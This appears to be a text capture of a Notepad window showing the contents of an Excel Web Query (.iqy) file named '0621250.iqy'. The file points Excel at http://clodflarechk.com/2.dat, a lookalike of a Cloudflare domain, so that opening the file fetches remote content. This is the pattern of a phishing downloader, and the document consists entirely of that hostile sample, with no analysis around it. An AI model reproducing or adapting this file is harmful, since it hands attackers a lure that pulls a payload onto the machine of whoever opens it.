 0621250.iqy - 記事本
檔案(F) 編輯(E) 格式(O) 檢視(V) 說明(H)
WEB
1
http://clodflarechk.com/2.dat
2
a
3
b
4
c
5